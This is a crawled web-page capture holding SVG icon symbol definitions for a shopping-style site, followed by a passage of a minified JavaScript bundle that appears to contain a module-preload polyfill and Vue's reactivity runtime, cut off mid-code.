    <path d="M28.7245 13.0558L27.8349 13.5126L27.6053 13.0654L27.8272 12.6143L28.7245 13.0558ZM31 16.4144L31.765 15.7704L33.2191 17.4976L30.9629 17.4138L31 16.4144ZM26.5991 15.7722L25.9544 15.0077L26.3593 14.6663L26.8692 14.8094L26.5991 15.7722ZM13.8655 9.34746C13.8655 13.431 17.1635 16.7354 21.2246 16.7354V18.7354C16.0525 18.7354 11.8655 14.529 11.8655 9.34746H13.8655ZM21.2246 1.95947C17.1635 1.95947 13.8655 5.26393 13.8655 9.34746H11.8655C11.8655 4.16587 16.0525 -0.0405273 21.2246 -0.0405273V1.95947ZM28.5837 9.34746C28.5837 5.26393 25.2857 1.95947 21.2246 1.95947V-0.0405273C26.3967 -0.0405273 30.5837 4.16587 30.5837 9.34746H28.5837ZM27.8272 12.6143C28.3112 11.6306 28.5837 10.5225 28.5837 9.34746H30.5837C30.5837 10.8351 30.238 12.2447 29.6218 13.4973L27.8272 12.6143ZM30.235 17.0585C29.2486 15.8868 28.573 14.9501 27.8349 13.5126L29.6141 12.599C30.2671 13.8707 30.8492 14.6826 31.765 15.7704L30.235 17.0585ZM26.8692 14.8094C28.3481 15.2243 29.3538 15.3526 31.0371 15.4151L30.9629 17.4138C29.1629 17.3469 27.9947 17.2024 26.3289 16.735L26.8692 14.8094ZM21.2246 16.7354C23.0262 16.7354 24.6746 16.0868 25.9544 15.0077L27.2437 16.5367C25.6172 17.9081 23.5161 18.7354 21.2246 18.7354V16.7354Z" fill="#F32735" mask="url(#path-1-inside-1_2416_1772)" />
    <mask id="path-3-inside-2_2416_1772" fill="white">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5188 23.6125C18.4305 23.6125 23.223 18.8035 23.223 12.8713C23.223 6.93913 18.4305 2.13013 12.5188 2.13013C6.607 2.13013 1.81456 6.93913 1.81456 12.8713C1.81456 14.5758 2.21021 16.1875 2.91437 17.6191C2.0235 19.3543 1.2181 20.4741 0 21.921C2.23049 21.8381 3.62252 21.6635 5.63633 21.0983C7.49714 22.6674 9.89796 23.6125 12.5188 23.6125Z" />
    </mask>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5188 23.6125C18.4305 23.6125 23.223 18.8035 23.223 12.8713C23.223 6.93913 18.4305 2.13013 12.5188 2.13013C6.607 2.13013 1.81456 6.93913 1.81456 12.8713C1.81456 14.5758 2.21021 16.1875 2.91437 17.6191C2.0235 19.3543 1.2181 20.4741 0 21.921C2.23049 21.8381 3.62252 21.6635 5.63633 21.0983C7.49714 22.6674 9.89796 23.6125 12.5188 23.6125Z" fill="#F32735" />
    <path d="M2.91437 17.6191L3.80397 18.0759L4.03353 17.6288L3.81169 17.1778L2.91437 17.6191ZM0 21.921L-0.764998 21.2769L-2.21908 23.0041L0.0371398 22.9203L0 21.921ZM5.63633 21.0983L6.28097 20.3338L5.87607 19.9924L5.36612 20.1355L5.63633 21.0983ZM22.223 12.8713C22.223 18.2545 17.875 22.6125 12.5188 22.6125V24.6125C18.9861 24.6125 24.223 19.3526 24.223 12.8713H22.223ZM12.5188 3.13013C17.875 3.13013 22.223 7.48816 22.223 12.8713H24.223C24.223 6.3901 18.9861 1.13013 12.5188 1.13013V3.13013ZM2.81456 12.8713C2.81456 7.48816 7.16253 3.13013 12.5188 3.13013V1.13013C6.05146 1.13013 0.814561 6.3901 0.814561 12.8713H2.81456ZM3.81169 17.1778C3.17363 15.8806 2.81456 14.4195 2.81456 12.8713H0.814561C0.814561 14.7321 1.24679 16.4945 2.01704 18.0605L3.81169 17.1778ZM0.764998 22.565C2.01841 21.0762 2.87053 19.894 3.80397 18.0759L2.02477 17.1624C1.17646 18.8147 0.417796 19.872 -0.764998 21.2769L0.764998 22.565ZM5.36612 20.1355C3.44581 20.6744 2.13503 20.8409 -0.0371398 20.9216L0.0371398 22.9203C2.32596 22.8352 3.79924 22.6525 5.90654 22.0611L5.36612 20.1355ZM12.5188 22.6125C10.1429 22.6125 7.96845 21.7568 6.28097 20.3338L4.99168 21.8628C7.02583 23.578 9.65298 24.6125 12.5188 24.6125V22.6125Z" fill="#F5F7FE" mask="url(#path-3-inside-2_2416_1772)" />
    <ellipse cx="12.7334" cy="12.8204" rx="5.65135" ry="5.9247" fill="white" />
    <path d="M12.3536 5.96725C10.7113 6.06987 9.21618 6.72914 8.04796 7.8642C6.31577 9.54659 5.617 12.0142 6.20421 14.3714C6.57141 15.8423 7.44216 17.1655 8.65531 18.0922C10.0621 19.1682 11.8331 19.644 13.5885 19.417C15.8521 19.1262 17.8059 17.7128 18.8005 15.6479C19.6883 13.8039 19.6883 11.627 18.8005 9.78293C18.4829 9.12521 18.0739 8.53591 17.5673 8.01347C16.4533 6.8613 14.9953 6.15383 13.3995 5.99212C13.1128 5.96258 12.6139 5.95014 12.3536 5.96725ZM13.415 7.91707C14.2315 8.01814 14.8745 8.24826 15.378 8.62298C15.5515 8.7536 15.832 9.03192 15.9528 9.19829C16.2534 9.60723 16.4161 10.0473 16.5044 10.6894L16.5137 10.7563H15.1224H13.7295L13.7109 10.6661C13.6396 10.338 13.4072 10.1157 13.0307 10.0146C12.8928 9.97729 12.8556 9.97418 12.5706 9.97418C12.239 9.97262 12.1119 9.99439 11.9431 10.0752C11.7664 10.1608 11.6611 10.3396 11.6626 10.5495C11.6626 10.7143 11.7231 10.8169 11.8873 10.9351C12.1367 11.1124 12.4404 11.2196 13.3142 11.4404C14.1865 11.6612 14.639 11.7965 15.065 11.9644C15.4338 12.1106 15.6228 12.2225 15.9141 12.4667C16.3371 12.8212 16.5881 13.2425 16.7027 13.7883C16.7476 14.0044 16.7585 14.5486 16.7244 14.827C16.6779 15.1908 16.5927 15.4816 16.4424 15.7863C16.3231 16.0273 16.179 16.2232 15.9637 16.4409C15.4074 17.0022 14.639 17.3241 13.5467 17.4532C13.2073 17.4936 12.2157 17.4936 11.8966 17.4532C10.5672 17.2852 9.59732 16.7301 9.06744 15.8299C8.85518 15.4691 8.69404 14.9591 8.65066 14.5067L8.63827 14.3947H10.0637H11.4891L11.517 14.4989C11.5325 14.558 11.579 14.673 11.6208 14.7554C11.7974 15.11 12.0794 15.2686 12.617 15.3136C12.978 15.3447 13.3499 15.2888 13.5745 15.169C13.7078 15.0975 13.7946 15.0136 13.8488 14.9016C14.0022 14.5906 13.8581 14.3387 13.4072 14.121C13.1779 14.0107 12.9842 13.9485 12.4187 13.8023C10.9995 13.4369 10.1566 13.1337 9.7817 12.8523C9.61901 12.731 9.36027 12.462 9.25181 12.3018C8.86292 11.7296 8.72038 10.988 8.85208 10.2292C9.07209 8.95417 10.1721 8.10054 11.8269 7.91862C12.1553 7.88286 12.1631 7.88286 12.7022 7.88753C13.0493 7.89064 13.2709 7.89996 13.415 7.91707Z" fill="#F32735" />
  </symbol>
  <symbol id="chevron-right-red" xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
    <rect x="0.5" y="0.786011" width="23" height="23" rx="11.5" fill="white" />
    <rect x="0.5" y="0.786011" width="23" height="23" rx="11.5" stroke="#D71A21" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.29289 7.5789C9.68342 7.18838 10.3166 7.18838 10.7071 7.5789L14.7071 11.5789C15.0976 11.9694 15.0976 12.6026 14.7071 12.9931L10.7071 16.9931C10.3166 17.3836 9.68342 17.3836 9.29289 16.9931C8.90237 16.6026 8.90237 15.9694 9.29289 15.5789L12.5858 12.286L9.29289 8.99312C8.90237 8.60259 8.90237 7.96943 9.29289 7.5789Z" fill="#D71A21" />
  </symbol>
  <symbol id="compare-new" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
    <g clip-path="url(#clip0_2416_671)">
      <path d="M5.00028 15.238C4.79819 15.238 4.60437 15.1577 4.46147 15.0148C4.31856 14.8719 4.23828 14.6781 4.23828 14.476V7.61899C4.23828 7.4169 4.31856 7.22308 4.46147 7.08018C4.60437 6.93728 4.79819 6.85699 5.00028 6.85699C5.10035 6.85699 5.19944 6.8767 5.29189 6.915C5.38434 6.95329 5.46834 7.00942 5.5391 7.08018C5.60985 7.15094 5.66598 7.23494 5.70428 7.32739C5.74257 7.41984 5.76228 7.51893 5.76228 7.61899V14.476C5.76228 14.5761 5.74257 14.6751 5.70428 14.7676C5.66598 14.86 5.60985 14.9441 5.5391 15.0148C5.46834 15.0856 5.38434 15.1417 5.29189 15.18C5.19944 15.2183 5.10035 15.238 5.00028 15.238Z" />
      <path d="M9.57059 15.238C9.3685 15.238 9.17468 15.1577 9.03178 15.0148C8.88888 14.8719 8.80859 14.6781 8.80859 14.476V2.28599C8.80859 2.08389 8.88888 1.89007 9.03178 1.74717C9.17468 1.60427 9.3685 1.52399 9.57059 1.52399C9.67066 1.52399 9.76975 1.5437 9.8622 1.58199C9.95465 1.62028 10.0387 1.67641 10.1094 1.74717C10.1802 1.81793 10.2363 1.90193 10.2746 1.99438C10.3129 2.08683 10.3326 2.18592 10.3326 2.28599V14.476C10.3326 14.5761 10.3129 14.6751 10.2746 14.7676C10.2363 14.86 10.1802 14.944 10.1094 15.0148C10.0387 15.0856 9.95465 15.1417 9.8622 15.18C9.76975 15.2183 9.67066 15.238 9.57059 15.238Z" />
      <path d="M14.1429 15.239C13.9408 15.239 13.747 15.1587 13.6041 15.0158C13.4612 14.8729 13.3809 14.6791 13.3809 14.477V4.577C13.3802 4.47651 13.3994 4.37689 13.4374 4.28386C13.4754 4.19083 13.5315 4.10624 13.6023 4.03495C13.6731 3.96366 13.7573 3.90708 13.8501 3.86848C13.9429 3.82987 14.0424 3.81 14.1429 3.81C14.2429 3.81 14.342 3.82971 14.4345 3.868C14.5269 3.9063 14.6109 3.96242 14.6817 4.03318C14.7524 4.10394 14.8086 4.18794 14.8469 4.28039C14.8852 4.37284 14.9049 4.47193 14.9049 4.572V14.472C14.9055 14.5725 14.8863 14.6721 14.8483 14.7651C14.8103 14.8582 14.7543 14.9428 14.6835 15.014C14.6126 15.0853 14.5284 15.1419 14.4356 15.1805C14.3429 15.2191 14.2434 15.239 14.1429 15.239Z" />
    </g>
    <defs>
      <clipPath id="clip0_2416_671">
        <rect width="18.286" height="18.286" transform="translate(0.427734)" />
      </clipPath>
    </defs>
  </symbol>
  <symbol id="favorite-new" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
    <g clip-path="url(#clip0_2416_680)">
      <g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.68751 2.73601C10.7499 1.88597 12.0885 1.45759 13.447 1.53287C14.8055 1.60815 16.0885 2.18179 17.0505 3.14401C18.0372 4.10914 18.6119 5.41875 18.6542 6.79829C18.6965 8.17784 18.2031 9.52021 17.2775 10.544C16.0675 11.863 14.6295 13.354 13.3135 14.524C12.7234 15.0603 12.0951 15.5529 11.4335 15.998C10.9224 16.3765 10.3177 16.6082 9.68451 16.668C9.05165 16.6082 8.44719 16.3765 7.93651 15.998C7.275 15.5532 6.64699 15.0606 6.05751 14.524C4.74251 13.354 3.30451 11.863 2.09451 10.544C1.16875 9.52034 0.675203 8.17804 0.717335 6.7985C0.759468 5.41895 1.334 4.10927 2.32051 3.14401C3.28265 2.18172 4.56585 1.60804 5.92454 1.53276C7.28323 1.45749 8.62196 1.8859 9.68451 2.73601H9.68751ZM15.9735 4.22401C15.2772 3.52637 14.348 3.11003 13.3638 3.05468C12.3797 2.99933 11.4097 3.30885 10.6395 3.92401L9.68551 4.68701L8.73151 3.92401C7.96183 3.30808 6.99183 2.99805 6.0076 3.05342C5.02337 3.10878 4.09425 3.52564 3.39851 4.22401C2.69 4.91093 2.27498 5.84551 2.24049 6.83174C2.206 7.81798 2.55471 8.77927 3.21351 9.51401C4.41351 10.824 5.81351 12.265 7.06851 13.38C7.60216 13.8655 8.17031 14.3117 8.76851 14.715C9.03966 14.9245 9.35441 15.0704 9.68951 15.142C10.0247 15.0707 10.3395 14.9248 10.6105 14.715C11.2087 14.3117 11.7769 13.8655 12.3105 13.38C13.5665 12.265 14.9635 10.819 16.1615 9.51401C16.8199 8.77889 17.1681 7.81738 17.1331 6.83114C17.098 5.84489 16.6824 4.91053 15.9735 4.22401Z" />
      </g>
    </g>
    <defs>
      <clipPath id="clip0_2416_680">
        <rect width="18.286" height="18.286" transform="translate(0.712891)" />
      </clipPath>
    </defs>
  </symbol>
  <symbol id="share" xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
    <g clip-path="url(#clip0_2121_2067)">
      <mask id="mask0_2121_2067" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
        <path d="M24.0088 0.241211H0.00878906V24.2412H24.0088V0.241211Z" fill="white" />
      </mask>
      <g mask="url(#mask0_2121_2067)">
        <path d="M6.00879 15.2412C7.66564 15.2412 9.00879 13.8981 9.00879 12.2412C9.00879 10.5844 7.66564 9.24121 6.00879 9.24121C4.35193 9.24121 3.00879 10.5844 3.00879 12.2412C3.00879 13.8981 4.35193 15.2412 6.00879 15.2412Z" stroke="#B3B9CF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        <path d="M16.5088 21.9912C18.1656 21.9912 19.5088 20.6481 19.5088 18.9912C19.5088 17.3344 18.1656 15.9912 16.5088 15.9912C14.8519 15.9912 13.5088 17.3344 13.5088 18.9912C13.5088 20.6481 14.8519 21.9912 16.5088 21.9912Z" stroke="#B3B9CF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        <path d="M16.5088 8.49121C18.1656 8.49121 19.5088 7.14807 19.5088 5.49121C19.5088 3.83436 18.1656 2.49121 16.5088 2.49121C14.8519 2.49121 13.5088 3.83436 13.5088 5.49121C13.5088 7.14807 14.8519 8.49121 16.5088 8.49121Z" stroke="#B3B9CF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        <path d="M13.9872 7.11322L8.53125 10.6192" stroke="#B3B9CF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        <path d="M8.53125 13.8632L13.9872 17.3692" stroke="#B3B9CF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
      </g>
    </g>
    <defs>
      <clipPath id="clip0_2121_2067">
        <rect width="24" height="24" fill="white" transform="translate(0.00878906 0.241211)" />
      </clipPath>
    </defs>
  </symbol>
  <symbol id="new-icon" width="46" height="26" viewBox="0 0 46 26" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9 5.8V3C9 1.89543 9.89543 1 11 1H35C36.1046 1 37 1.89504 37 2.99961C37 3.81918 37 4.74945 37 5.5" stroke="#F32735" stroke-linecap="round"/>
    <path d="M37 21L37 23C37 24.1046 36.1046 25 35 25L11 25C9.89543 25 9 24.1048 9 23.0002C9 22.4068 9 21.7755 9 21.25" stroke="#F32735" stroke-linecap="round"/>
    <path d="M14.9534 19H11.9564L8.66926 13.7002C8.24738 13.0205 7.82258 12.1943 7.39484 11.2217C7.5882 11.9951 7.68488 12.6514 7.68488 13.1904V19H4.6966V7.00293H8.17707L10.972 11.3975C11.5286 12.2705 11.9505 13.0381 12.2376 13.7002C12.0501 12.6748 11.9564 11.626 11.9564 10.5537V7.00293H14.9534V19ZM25.9004 16.1348V19H16.874V7.00293H25.9004V9.77148H20.4863V11.5117H24.8633V14.1748H20.4863V16.1348H25.9004ZM42.2175 7.00293L39.0358 19H35.9421L34.2634 12.3818L32.6813 19H29.4557L26.2653 7.00293H29.7282L31.4069 13.9199L33.0417 7.00293H35.9421L37.7175 13.9199L39.3962 7.00293H42.2175Z" fill="#F32735"/>
  </symbol>
   <symbol id="tastamat-delivery" width="21" height="29" viewBox="0 0 21 29" fill="none" xmlns="http://www.w3.org/2000/svg">
       <path d="M0.5 2C0.5 1.17158 1.17157 0.500004 2 0.500004H10.5H19C19.8284 0.500004 20.5 1.17158 20.5 2V27C20.5 27.8284 19.8284 28.5 19 28.5H10.5H2C1.17157 28.5 0.5 27.8284 0.5 27V2Z" fill="#F32735" stroke="#B3B9CF"/> <rect x="1.63232" y="1.61764" width="17.7353" height="25.4853" rx="0.25" stroke="#B3B9CF" stroke-width="0.5"/>
       <path d="M9 8.09454L19.2444 8V18.5945H9V8.09454Z" fill="white"/>
       <path d="M9 1.58447L8.99998 27" stroke="#B3B9CF"/>
       <path d="M1.5 7.99999L19.2353 7.99999" stroke="#B3B9CF" stroke-width="0.5"/>
       <path d="M1.7207 4.99999L19.4134 4.99999" stroke="#B3B9CF" stroke-width="0.5"/>
       <path d="M1.5 12H9" stroke="#B3B9CF" stroke-width="0.5"/>
       <path d="M1.5 15H9" stroke="#B3B9CF" stroke-width="0.5"/>
       <line x1="1.83813" y1="18.7794" x2="19.6175" y2="18.7794" stroke="#B3B9CF" stroke-width="0.5"/>
       <path d="M11 12.3333H13.3333V10H11V12.3333ZM11.3889 10.3889H12.9444V11.9444H11.3889V10.3889ZM11.7778 10.7778H12.5556V11.5556H11.7778V10.7778ZM15.6667 12.3333H18V10H15.6667V12.3333ZM16.0556 10.3889H17.6111V11.9444H16.0556V10.3889ZM16.4444 10.7778H17.2222V11.5556H16.4444V10.7778ZM11 17H13.3333V14.6667H11V17ZM11.3889 15.0556H12.9444V16.6111H11.3889V15.0556ZM11.7778 15.4444H12.5556V16.2222H11.7778V15.4444ZM17.6111 16.2222H18V17H17.2222V15.8333H17.6111V16.2222ZM17.6111 15.0556H18V15.4444H17.6111V15.0556ZM17.6111 14.6667V15.0556H17.2222V14.6667H17.6111ZM13.7222 15.4444H14.1111V17H13.7222V15.4444ZM12.1667 12.7222V13.5H11.3889V13.1111H11V12.7222H12.1667ZM13.7222 11.5556H14.1111V11.9444H13.7222V11.5556ZM14.8889 10.3889V11.1667H14.5V10H15.2778V10.3889H14.8889ZM13.7222 10.3889H14.1111V10.7778H13.7222V10.3889ZM17.6111 13.5H18V14.2778H17.2222V13.8889H17.6111V13.5ZM17.2222 12.7222V13.1111H16.4444V13.8889H15.6667V13.5H16.0556V12.7222H17.2222ZM14.5 14.2778H14.1111V13.8889H13.7222V13.5H14.5V14.2778ZM16.8333 15.0556H17.2222V15.4444H16.8333V15.0556ZM17.6111 13.1111V13.5H17.2222V13.1111H17.6111ZM14.1111 14.2778V14.6667H13.7222V14.2778H14.1111ZM16.4444 16.2222H16.8333V17H16.0556V16.2222H16.4444ZM15.2778 16.2222H15.6667V16.6111H15.2778V17H14.5V16.6111H14.8889V16.2222H15.2778ZM15.2778 15.8333V15.4444H16.0556V15.8333H15.2778ZM15.2778 13.8889H15.6667V15.0556H15.2778V15.4444H14.8889V15.8333H14.5V15.0556H14.1111V14.6667H15.2778V14.2778H14.8889V13.8889H15.2778ZM11.7778 13.8889V14.2778H11.3889V13.8889H11.7778ZM16.4444 15.4444H16.0556V15.0556H16.4444V15.4444ZM16.8333 14.6667H16.0556V14.2778H16.8333V14.6667ZM12.9444 12.7222H13.3333V13.1111H12.9444V13.5H13.3333V14.2778H12.9444V13.8889H12.5556V14.2778H12.1667V13.5H12.5556V12.7222H12.9444ZM14.1111 12.7222V11.9444H15.2778V13.1111H14.5V12.7222H14.8889V12.3333H14.5V12.7222H14.1111ZM14.1111 11.1667H14.5V11.5556H14.1111V11.1667ZM13.7222 12.7222H14.1111V13.1111H13.7222V12.7222ZM14.8889 11.5556V11.1667H15.2778V11.5556H14.8889Z" fill="black"/>
    </symbol>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://mw2.breezyx.space/static/index.js
body_size: 636771
content:
var e,t,n,i,a=Object.defineProperty,o=(e,t,n)=>(((e,t,n)=>{t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n})(e,"symbol"!=typeof t?t+"":t,n),n),r=(e,t,n)=>{if(!t.has(e))throw TypeError("Cannot "+n)},s=(e,t,n)=>(r(e,t,"read from private field"),n?n.call(e):t.get(e)),l=(e,t,n)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,n)};function c(e,t){const n=Object.create(null),i=e.split(",");for(let a=0;a<i.length;a++)n[i[a]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))t(e);new MutationObserver((e=>{for(const n of e)if("childList"===n.type)for(const e of n.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&t(e)})).observe(document,{childList:!0,subtree:!0})}function t(e){if(e.ep)return;e.ep=!0;const t=function(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerpolicy&&(t.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?t.credentials="include":"anonymous"===e.crossorigin?t.credentials="omit":t.credentials="same-origin",t}(e);fetch(e.href,t)}}();const d={},u=[],p=()=>{},_=()=>!1,f=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),h=e=>e.startsWith("onUpdate:"),m=Object.assign,g=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},v=Object.prototype.hasOwnProperty,w=(e,t)=>v.call(e,t),y=Array.isArray,b=e=>"[object Map]"===x(e),k=e=>"[object Set]"===x(e),S=e=>"[object Date]"===x(e),C=e=>"function"==typeof e,E=e=>"string"==typeof e,T=e=>"symbol"==typeof e,I=e=>null!==e&&"object"==typeof e,z=e=>(I(e)||C(e))&&C(e.then)&&C(e.catch),D=Object.prototype.toString,x=e=>D.call(e),P=e=>"[object Object]"===x(e),A=e=>E(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,O=c(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),M=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},L=/-(\w)/g,R=M((e=>e.replace(L,((e,t)=>t?t.toUpperCase():"")))),N=/\B([A-Z])/g,B=M((e=>e.replace(N,"-$1").toLowerCase())),V=M((e=>e.charAt(0).toUpperCase()+e.slice(1))),j=M((e=>e?`on${V(e)}`:"")),U=(e,t)=>!Object.is(e,t),F=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},q=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},H=e=>{const t=parseFloat(e);return isNaN(t)?e:t},$=e=>{const t=E(e)?Number(e):NaN;return isNaN(t)?e:t};let G;const W=()=>G||(G="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{}),Y=c("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console");function Z(e){if(y(e)){const t={};for(let n=0;n<e.length;n++){const i=e[n],a=E(i)?Q(i):Z(i);if(a)for(const e in a)t[e]=a[e]}return t}if(E(e)||I(e))return e}const K=/;(?![^(]*\))/g,J=/:([^]+)/,X=/\/\*[^]*?\*\//g;function Q(e){const t={};return e.replace(X,"").split(K).forEach((e=>{if(e){const n=e.split(J);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function ee(e){let t="";if(E(e))t=e;else if(y(e))for(let n=0;n<e.length;n++){const i=ee(e[n]);i&&(t+=i+" ")}else if(I(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function te(e){if(!e)return null;let{class:t,style:n}=e;return t&&!E(t)&&(e.class=ee(t)),n&&(e.style=Z(n)),e}const ne=c("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function ie(e){return!!e||""===e}function ae(e,t){if(e===t)return!0;let n=S(e),i=S(t);if(n||i)return!(!n||!i)&&e.getTime()===t.getTime();if(n=T(e),i=T(t),n||i)return e===t;if(n=y(e),i=y(t),n||i)return!(!n||!i)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let i=0;n&&i<e.length;i++)n=ae(e[i],t[i]);return n}(e,t);if(n=I(e),i=I(t),n||i){if(!n||!i)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const i=e.hasOwnProperty(n),a=t.hasOwnProperty(n);if(i&&!a||!i&&a||!ae(e[n],t[n]))return!1}}return String(e)===String(t)}function oe(e,t){return e.findIndex((e=>ae(e,t)))}const re=e=>E(e)?e:null==e?"":y(e)||I(e)&&(e.toString===D||!C(e.toString))?JSON.stringify(e,se,2):String(e),se=(e,t)=>t&&t.__v_isRef?se(e,t.value):b(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n],i)=>(e[le(t,i)+" =>"]=n,e)),{})}:k(t)?{[`Set(${t.size})`]:[...t.values()].map((e=>le(e)))}:T(t)?le(t):!I(t)||y(t)||P(t)?t:String(t),le=(e,t="")=>{var n;return T(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};let ce;class de{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=ce,!e&&ce&&(this.index=(ce.scopes||(ce.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=ce;try{return ce=this,e()}finally{ce=t}}}on(){ce=this}off(){ce=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function ue(e){return new de(e)}function pe(e,t=ce){t&&t.active&&t.effects.push(e)}function _e(){return ce}function fe(e){ce&&ce.cleanups.push(e)}const he=e=>{const t=new Set(e);return t.w=0,t.n=0,t},me=e=>(e.w&ye)>0,ge=e=>(e.n&ye)>0,ve=new WeakMap;let we=0,ye=1;let be;const ke=Symbol(""),Se=Symbol("");class Ce{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,pe(this,n)}run(){if(!this.active)return this.fn();let e=be,t=Te;for(;e;){if(e===this)return;e=e.parent}try{return this.parent=be,be=this,Te=!0,ye=1<<++we,we<=30?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=ye})(this):Ee(this),this.fn()}finally{we<=30&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let i=0;i<t.length;i++){const a=t[i];me(a)&&!ge(a)?a.delete(e):t[n++]=a,a.w&=~ye,a.n&=~ye}t.length=n}})(this),ye=1<<--we,be=this.parent,Te=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){be===this?this.deferStop=!0:this.active&&(Ee(this),this.onStop&&this.onStop(),this.active=!1)}}function Ee(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let Te=!0;const Ie=[];function ze(){Ie.push(Te),Te=!1}function De(){const e=Ie.pop();Te=void 0===e||e}function xe(e,t,n){if(Te&&be){let t=ve.get(e);t||ve.set(e,t=new Map);let i=t.get(n);i||t.set(n,i=he()),Pe(i)}}function Pe(e,t){let n=!1;we<=30?ge(e)||(e.n|=ye,n=!me(e)):n=!e.has(be),n&&(e.add(be),be.deps.push(e))}function Ae(e,t,n,i,a,o){const r=ve.get(e);if(!r)return;let s=[];if("clear"===t)s=[...r.values()];else if("length"===n&&y(e)){const e=Number(i);r.forEach(((t,n)=>{("length"===n||!T(n)&&n>=e)&&s.push(t)}))}else switch(void 0!==n&&s.push(r.get(n)),t){case"add":y(e)?A(n)&&s.push(r.get("length")):(s.push(r.get(ke)),b(e)&&s.push(r.get(Se)));break;case"delete":y(e)||(s.push(r.get(ke)),b(e)&&s.push(r.get(Se)));break;case"set":b(e)&&s.push(r.get(ke))}if(1===s.length)s[0]&&Oe(s[0]);else{const e=[];for(const t of s)t&&e.push(...t);Oe(he(e))}}function Oe(e,t){const n=y(e)?e:[...e];for(const i of n)i.computed&&Me(i);for(const i of n)i.computed||Me(i)}function Me(e,t){(e!==be||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const Le=c("__proto__,__v_isRef,__isVue"),Re=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(T)),Ne=Be();function Be(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=zt(this);for(let t=0,a=this.length;t<a;t++)xe(n,0,t+"");const i=n[t](...e);return-1===i||!1===i?n[t](...e.map(zt)):i}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){ze();const n=zt(this)[t].apply(this,e);return De(),n}})),e}function Ve(e){const t=zt(this);return xe(t,0,e),t.hasOwnProperty(e)}class je{constructor(e=!1,t=!1){this._isReadonly=e,this._shallow=t}get(e,t,n){const i=this._isReadonly,a=this._shallow;if("__v_isReactive"===t)return!i;if("__v_isReadonly"===t)return i;if("__v_isShallow"===t)return a;if("__v_raw"===t)return n===(i?a?vt:gt:a?mt:ht).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const o=y(e);if(!i){if(o&&w(Ne,t))return Reflect.get(Ne,t,n);if("hasOwnProperty"===t)return Ve}const r=Reflect.get(e,t,n);return(T(t)?Re.has(t):Le(t))?r:(i||xe(e,0,t),a?r:Mt(r)?o&&A(t)?r:r.value:I(r)?i?kt(r):yt(r):r)}}class Ue extends je{constructor(e=!1){super(!1,e)}set(e,t,n,i){let a=e[t];if(!this._shallow){const 